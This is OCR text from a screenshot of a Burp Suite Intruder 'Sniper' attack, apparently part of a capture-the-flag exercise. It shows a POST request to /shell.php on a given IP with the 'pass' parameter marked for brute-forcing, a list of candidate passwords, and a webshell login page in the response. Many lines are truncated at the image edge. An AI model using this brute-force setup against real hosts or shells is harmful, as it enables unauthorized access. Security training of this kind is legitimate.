 Attack type: Sniper
Payload Positions
Configure the positions wh
Target: http://114
1 POST /shell.php HTTP/1.1
2 Host: 114.67.175.224:125
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Request
6 Origin: http://114.67.17
7 Content-Type: applicatio
8 User-Agent: Mozilla/5.0
9 Accept: text/html,applic
10 Referer: http://114.67.1
11 Accept-Encoding: gzip, d
12 Accept-Language: zh-CN,z
13 Cookie: _ga=GA1.1.469237
14 Connection:
15
16 pass §666666§
154 20429827319629827319
163 19529827320329827319
165 aa296419130
168 135
171 978332153
172 wangzi
174 admin$
177 soojoy
178 gg
179 131524
180 13141234567
0
1 5201314
Request Response
Pretty Raw Hex Render \n
29 <div style="width: 350px; h
30 <input type="submit" valu
31 </div>
32 <center>
33 <span style="color: red;"
34 *不是自己的马不要乱骑！*
</span>
35 </center>
36 </div>
37 </form>
38 </center>
Search...